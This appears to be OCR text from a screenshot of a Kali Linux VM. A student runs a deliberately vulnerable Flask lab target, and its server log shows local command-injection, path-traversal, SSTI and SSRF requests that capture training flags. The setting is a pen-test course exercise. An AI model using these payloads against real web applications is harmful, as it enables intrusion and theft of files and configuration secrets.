 kali-linux-2025.4-virtualbox-amd64 [執行中] - Oracle VM VirtualBox
檔案 機器 檢視 輸入 裝置 說明
1 2 3 4 3 0:36
kali@kali: ~/test-cve-2026/weeks/week-10/week-10
Session Actions Edit View Help
Lab-Pen-Test.md pentest-report-template.md README.md server.py
┌──(kali㉿kali)-[~/test-cve-2026/weeks/week-10/week-10]
└─$ l
Lab-Pen-Test.md pentest-report-template.md README.md server.py
┌──(kali㉿kali)-[~/test-cve-2026/weeks/week-10/week-10]
└─$ python server.py
[*] 竹流靶機已啟動：http://0.0.0.0:5000
[*] Flag 1 已寫入 /tmp/flag1.txt
[*] Flag 2 已寫入 /tmp/logistics_db.txt
[*] Flag 3 已藏入 app.config（需 SSTI 才能讀）
[*] Flag 4 在 /admin（需 SSRF 才能存取）
* Serving Flask app 'server'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a prod
uction WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:5000
* Running on http://10.0.2.15:5000
Press CTRL+C to quit
127.0.0.1 - - [30/Apr/2026 00:03:39] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [30/Apr/2026 00:03:41] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [30/Apr/2026 00:07:23] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [30/Apr/2026 00:07:23] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [30/Apr/2026 00:08:18] "GET /track?id=123 HTTP/1.1" 200 -
127.0.0.1 - - [30/Apr/2026 00:08:39] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [30/Apr/2026 00:11:02] "GET /track?id=;cat%20/tmp/flag1.txt HTTP/1.1" 200 -
127.0.0.1 - - [30/Apr/2026 00:17:23] "GET /download?file=../../tmp/logistics_db.txt HTTP/1.
1" 200 -
127.0.0.1 - - [30/Apr/2026 00:24:29] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [30/Apr/2026 00:24:58] "GET /greet?name={{7*7}} HTTP/1.1" 200 -
127.0.0.1 - - [30/Apr/2026 00:32:12] "GET /download?file=<payload> HTTP/1.1" 400 -
127.0.0.1 - - [30/Apr/2026 00:32:42] "GET /download?file=../../tmp/logistics_db.txt HTTP/1.
1" 200 -
127.0.0.1 - - [30/Apr/2026 00:34:10] "GET /greet?name={{config}} HTTP/1.1" 200 -
127.0.0.1 - - [30/Apr/2026 00:35:19] "GET /greet?name={{7*7}} HTTP/1.1" 200 -
127.0.0.1 - - [30/Apr/2026 00:35:58] "GET /admin HTTP/1.1" 200 -
127.0.0.1 - - [30/Apr/2026 00:35:58] "GET /fetch?url=http://127.0.0.1:5000/admin HTTP/1.1"
200 -
127.0.0.1:5000/fetch?url=htt
http://127.0.0.1:5000/fetch?url=http://127.0.0.1:5
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
FLAG{ssrf_cve_2021_26855}
Right Ctrl